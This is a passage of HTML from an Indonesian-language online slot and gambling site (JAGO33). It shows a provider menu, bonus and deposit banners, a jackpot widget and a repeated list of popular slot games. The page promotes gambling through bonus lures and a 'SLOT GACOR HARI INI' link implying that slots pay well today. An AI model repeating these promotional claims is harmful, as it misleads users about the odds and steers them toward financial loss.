                        <div class="menu-item-title">SMARTSOFT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active playtech" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/playtech" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pt_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">PLAYTECH</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active ks-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/ks-gaming" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ksgaming_rng.png?v=2.0"    height="90"/>
                        <div class="menu-item-title">KSGAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="//" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item ">
          <a class="navlink " href="https://www.nasiralimusicals.com/promotion"  >
            <div class="nav-icon">
              <span><i class="icon-gift"></i></span>
            </div>
            <div class="nav-title" i18n="@PROMOS">PROMOSI</div>
          </a>
        </div>
        
        
                             
                    <div class="nav-item">
            <a class="navlink " href="https://rtpjago33-com.cdn.ampproject.org/c/s/rtpjago33.com" target="_blank">
              <div class="nav-icon">
                <span>
                  <i></i>
                  <img src = "https://files.sitestatic.net/ImageFile/63c18a0e2f1ff_awa.gif"  style="max-width: 75px; height: 40px; margin-bottom:0;">
                </span>
              </div>
            <div class="nav-title"  >SLOT GACOR HARI INI</div>
            </a>
          </div>
                  

      </div>
    </div>

  </div>
    <!--END main nav-->
  </div>
  <div class="content my01">
    
 <style>
.slider-size {
  max-height: 500px; 
  min-height: 130px;
}
</style>
 
<section class="carousel-fixed-height">
<div id="carousel-fixed-height" class="carousel slide  " data-ride="carousel">
        <ol class="carousel-indicators">
              
            <li data-target="#carousel-fixed-height" data-slide-to="0" class="active"></li>  
             
            <li data-target="#carousel-fixed-height" data-slide-to="1" class=""></li>  
             
            <li data-target="#carousel-fixed-height" data-slide-to="2" class=""></li>  
             
            <li data-target="#carousel-fixed-height" data-slide-to="3" class=""></li>  
             
            <li data-target="#carousel-fixed-height" data-slide-to="4" class=""></li>  
             
            <li data-target="#carousel-fixed-height" data-slide-to="5" class=""></li>  
             
            <li data-target="#carousel-fixed-height" data-slide-to="6" class=""></li>  
             
            <li data-target="#carousel-fixed-height" data-slide-to="7" class=""></li>  
             
            <li data-target="#carousel-fixed-height" data-slide-to="8" class=""></li>  
                    </ol>

      <div class="carousel-inner" role="listbox" aria-label="banners carousel">
      
                 
                <div   class="item active" role="option">  
                                                        
                                <a href="/">
                  <img  class="slider-size"  src="https://files.sitestatic.net/banners/657ecc74b7fc9_tampilan web.jpg"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="Deposit Akses Cepat dan Aman"  >
                </a> 
                                    
                </div>
                 
                <div   class="item" role="option">  
                   
                                      
                                <img  class="slider-size"  src="" data-src="https://files.sitestatic.net/banners/64f4bf0785b9c_Untitled-1 copyAS.jpg"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="BONUS KOMBINASI"  >
                                    
                </div>
                 
                <div   class="item" role="option">  
                   
                                      
                                <img  class="slider-size"  src="" data-src="https://files.sitestatic.net/banners/64f4b7f95d904_Untitled-1 sa.jpg"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="Bonus Cashback 10%"  >
                                    
                </div>
                 
                <div   class="item" role="option">  
                   
                                      
                                <img  class="slider-size"  src="" data-src="https://files.sitestatic.net/banners/649320eb4d031_(1920 × 460px).jpg"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="Bonus Gacor Deposit Harian"  >
                                    
                </div>
                 
                <div   class="item" role="option">  
                   
                                      
                                <img  class="slider-size"  src="" data-src="https://files.sitestatic.net/banners/636982a6e7f7c_1920 x 460 JAGO33 25 25 2.jpg"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="Deposit 25k Bonus 25k"  >
                                    
                </div>
                 
                <div   class="item" role="option">  
                   
                                      
                                <img  class="slider-size"  src="" data-src="https://files.sitestatic.net/banners/635ee0a6e0ab6_1920 x 460 JAGO33 F1.jpg"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="Bonus Rollingan Mingguan Dan Bulanan"  >
                                    
                </div>
                 
                <div   class="item" role="option">  
                   
                                      
                                <img  class="slider-size"  src="" data-src="https://files.sitestatic.net/banners/64babd7729e00_1920 x 460 JAGO33 copy.jpg"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="Bonus Gacor 100% New Member"  >
                                    
                </div>
                 
                <div   class="item" role="option">  
                   
                                      
                                <img  class="slider-size"  src="" data-src="https://files.sitestatic.net/banners/63fe35cd86972_1920 x 460 REFFERAL.jpg"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="Gaji Bulanan | Bonus Referral"  >
                                    
                </div>
                 
                <div   class="item" role="option">  
                   
                                      
                                <img  class="slider-size"  src="" data-src="https://files.sitestatic.net/banners/63a6f7778cac4_1920 x 460 PULSA TANPA POTONGAN.jpg"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="Deposit Pulsa Bebas Potongan Terbaru"  >
                                    
                </div>
                       
      </div>

      <a class="left carousel-control" href="#carousel-fixed-height" role="button" data-slide="prev">
        <!-- <span class="glyphicon glyphicon-chevron-left" aria-hidden="true"></span> -->
        <span class="icon-wrap">
        <i class="icon-chevron-left icon-prev"></i>
        </span>
        <span class="sr-only">Previous</span>
      </a>
      <a class="right carousel-control" href="#carousel-fixed-height" role="button" data-slide="next">
        <!-- <span class="glyphicon glyphicon-chevron-right" aria-hidden="true"></span> -->
        <span class="icon-wrap"><i class="icon-arrow_forward_ios icon-next"></i></span>
        
        <span class="sr-only">Next</span>
      </a> 

    </div>
  </section>
 
 

<div class="ann-wrapper">
    <div class="container">
       <div class="clearfix pt-2">
  <div class="pull-left pointer">
    <div>
      <i class="icon-megaphone"></i>
    </div>
  </div>
  <div class="ann-content">
    <marquee  scrollamount="5">
    Selamat datang kepada semua Gamer di JAGO33, nikmati semua game yang tersedia dengan bonus loyalitas yang tersedia setiap hari, dan setiap minggu.
    </marquee>     
  </div>
</div>

    </div>
</div>
<div class="app-wrapper container">
    <div class="row" style="display: flex;
    align-items: center;">
        <div class="col-xs-6">
            <div class="jackpot">
                            <img class="img-fluid"                   
                    src="https://files.sitestatic.net/progressive_img/new_ug_progressive_jackpot.png" alt="jackpot" />
                                  <div class="txt-overlay">
                      <div class="text-content">
                          <span id="jackpot_amount">...Loading</span>
                      </div>
                  </div>
                                            </div>
        </div>
                <div class="col-xs-6 hot-games-wrapper ">
            <h5> <span class="wrapper-title" i18n>GAME TERPOPULAR</span> <i class="i-hot icon-fire"></i></h5>
            <div>
                                  <div class="wrapper hot-games">

                     
                                              
                  
                        <div class="img-container games-leave-active games-leave-to run"  >
                                                                                                             <a  href="/slots/jili?hot=Fortune+Gems+500" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Fortune Gems 500"  src ="https://files.sitestatic.net/games/i/220x220/bee8912db40e22073dafc3231ad731de.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Fortune Gems 500
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/jili?hot=Storm+of+Seth+2" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Storm of Seth 2"  src ="https://files.sitestatic.net/games/i/220x220/379692fd1765a40dc4d47dea0877d5f9.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Storm of Seth 2
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/pragmatic-play?hot=Gates+of+Olympus+Super+Scatter" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Gates of Olympus Super Scatter"  src ="https://files.sitestatic.net/games/i/220x220/12aba443526306c47646afa82d84ba46.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Gates of Olympus Super Scatter
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/playstar?hot=Mahjong+Ways+3%2B_Black+limited" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Mahjong Ways 3+_Black limited"  src ="https://files.sitestatic.net/games/i/220x220/82c467e24ca5f694faf926befc77c73f.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Mahjong Ways 3+_Black limited
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/fastspin?hot=Spirit+of+the+Sea" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Spirit of the Sea"  src ="https://files.sitestatic.net/games/i/220x220/7ca4d556bfba2dd890d8adacc547524a.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Spirit of the Sea
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/besoft?hot=Domino+Bali+Deluxe" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Domino Bali Deluxe"  src ="https://files.sitestatic.net/games/i/220x220/aed5246f18e2ca7477a8a76c317212a0.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Domino Bali Deluxe
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/besoft?hot=Domino+Caishen" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Domino Caishen"  src ="https://files.sitestatic.net/games/i/220x220/999215bfec33f337a2622fdf8f451ae2.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Domino Caishen
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/pragmatic-play?hot=Gates+of+Olympus+1000" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Gates of Olympus 1000"  src ="https://files.sitestatic.net/games/i/220x220/6d39308186b2c0ede30a49d0c486e911.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Gates of Olympus 1000
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/pragmatic-play?hot=Mahjong+Wins+3+-+Black+Scatter" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Mahjong Wins 3 - Black Scatter"  src ="https://files.sitestatic.net/games/i/220x220/b918217637bd8887a37f2f0221bf4609.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Mahjong Wins 3 - Black Scatter
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/playtech?hot=Wild+Beans" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Wild Beans"  src ="https://files.sitestatic.net/games/i/220x220/fb6134983ab1437868d837176119ded9.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Wild Beans
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/fatpanda?hot=Lucky+Tiger+1000" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Lucky Tiger 1000"  src ="https://files.sitestatic.net/games/i/220x220/a699a8da4a470846b0c1998941844114.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Lucky Tiger 1000
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/pragmatic-play?hot=Sweet+Bonanza+Candy+Land" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Sweet Bonanza Candy Land"  src ="https://files.sitestatic.net/games/i/220x220/dc2e4b4eac519582adae5f8f523cdf95.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Sweet Bonanza Candy Land
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/pragmatic-play?hot=Starlight+Princess+1000" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Starlight Princess 1000"  src ="https://files.sitestatic.net/games/i/220x220/220106934a3dcdf7fc45d13bf8c3cbe5.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Starlight Princess 1000
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/pragmatic-play?hot=Sweet+Bonanza+1000" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Sweet Bonanza 1000"  src ="https://files.sitestatic.net/games/i/220x220/68585ca56ca4bd96989c71fce118b8b6.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Sweet Bonanza 1000
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/pragmatic-play?hot=Mahjong+Ways+2" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Mahjong Ways 2"  src ="https://files.sitestatic.net/games/i/220x220/f24e33352829cf3475df062f42e059ef.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Mahjong Ways 2
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/pgsoft?hot=Wild+Bounty+Showdown" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Wild Bounty Showdown"  src ="https://files.sitestatic.net/games/i/220x220/a27f7b629697af8fd4be95698b405e49.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Wild Bounty Showdown
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/fish-hunter/jili?hot=Fortune+King+Jackpot" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Fortune King Jackpot"  src ="https://files.sitestatic.net/games/i/220x220/f0804c353def5dda9b9c01d78e2aa22c.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Fortune King Jackpot
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/jili?hot=SUPER+MAHJONG+DELUXE" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="SUPER MAHJONG DELUXE"  src ="https://files.sitestatic.net/games/i/220x220/0f24ad48867a50ce331205dc4d1d9d30.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      SUPER MAHJONG DELUXE
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/playstar?hot=HORDE+2+WINTER" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="HORDE 2 WINTER"  src ="https://files.sitestatic.net/games/i/220x220/b481b143794ecc87bea543e0ffc9347e.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      HORDE 2 WINTER
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/fastspin?hot=The+Great+Safari" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="The Great Safari"  src ="https://files.sitestatic.net/games/i/220x220/b467c97004d4c8e6369bac19ff09e079.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      The Great Safari
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/advantplay?hot=Sugar+Crush" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Sugar Crush"  src ="https://files.sitestatic.net/games/i/220x220/d1e2587db21550d20a58988ad8c37f89.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Sugar Crush
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/advantplay?hot=Dragon+Chi%E2%80%99s+Quest" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Dragon Chi’s Quest"  src ="https://files.sitestatic.net/games/i/220x220/36e761d09491e93537a0dafa5862dbe7.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Dragon Chi’s Quest
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/advantplay?hot=Maya%3A+Elemental+Totem+2" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Maya: Elemental Totem 2"  src ="https://files.sitestatic.net/games/i/220x220/cb2d6ec75a6e71d10da520a50ccbaf26.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Maya: Elemental Totem 2
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/nextspin?hot=Treasure+of+Atlantis" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Treasure of Atlantis"  src ="https://files.sitestatic.net/games/i/220x220/64731d06c289895ba53499e95bcefd6c.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Treasure of Atlantis
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/fachai?hot=Jungle+Bang+Bang" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Jungle Bang Bang"  src ="https://files.sitestatic.net/games/i/220x220/08d0b9abaf22dd54a1d2de12c0cdf91d.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Jungle Bang Bang
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/playtech?hot=Mahjong+Magic" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Mahjong Magic"  src ="https://files.sitestatic.net/games/i/220x220/5eb69c84e98411f0d06c72bf09a52907.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Mahjong Magic
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/spadegaming?hot=Legacy+of+Kong+Maxways" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Legacy of Kong Maxways"  src ="https://files.sitestatic.net/games/i/220x220/b38733b585f7906d26e94b34bdceb0d5.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Legacy of Kong Maxways
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/568win?hot=Great+Fortune" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Great Fortune"  src ="https://files.sitestatic.net/games/i/220x220/3b5da5d3efefd547d1bc58650065b3da.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Great Fortune
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/wow-gaming?hot=The+Four+Divine+Beasts" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="The Four Divine Beasts"  src ="https://files.sitestatic.net/games/i/220x220/9e02c41ac443d842bdad38a2cfd43970.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      The Four Divine Beasts
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/wow-gaming?hot=Barong+Sacred+Battle" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Barong Sacred Battle"  src ="https://files.sitestatic.net/games/i/220x220/6a3ced44e48a4ec213ec0bc44a552dd7.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Barong Sacred Battle
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/spadegaming?hot=Golden+Pixiu" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Golden Pixiu"  src ="https://files.sitestatic.net/games/i/220x220/5f64aae569f06225e9a6dc95df9562ac.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Golden Pixiu
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/spadegaming?hot=Mahjong+Riches" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Mahjong Riches"  src ="https://files.sitestatic.net/games/i/220x220/e664409a03bc89f54b8e2cd155e975bf.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Mahjong Riches
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/advantplay?hot=Mahjong+Roar" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Mahjong Roar"  src ="https://files.sitestatic.net/games/i/220x220/dec30a9308210b68e21557c19a3566ca.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Mahjong Roar
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/advantplay?hot=Aztec%3A+Bonus+Hunt+2" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Aztec: Bonus Hunt 2"  src ="https://files.sitestatic.net/games/i/220x220/f5d5f5b41e54ea61a9adeef871e8fff3.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Aztec: Bonus Hunt 2
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/fish-hunter/jili?hot=Ocean+King+Jackpot" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Ocean King Jackpot"  src ="https://files.sitestatic.net/games/i/220x220/8c4956b2b00b4022c2835189ecbdafc7.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Ocean King Jackpot
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/fish-hunter/jili?hot=Jackpot+Fishing" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Jackpot Fishing"  src ="https://files.sitestatic.net/games/i/220x220/f33a080810b65b32b8b1b61b1f7c20c8.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Jackpot Fishing
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                    </div>
                                                
                  
                        <div class="img-container  games-enter-active  games-enter-to run"  >
                                                                                                             <a  href="/slots/jili?hot=Fortune+Gems+500" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Fortune Gems 500"  src ="https://files.sitestatic.net/games/i/220x220/bee8912db40e22073dafc3231ad731de.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Fortune Gems 500
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/jili?hot=Storm+of+Seth+2" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Storm of Seth 2"  src ="https://files.sitestatic.net/games/i/220x220/379692fd1765a40dc4d47dea0877d5f9.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
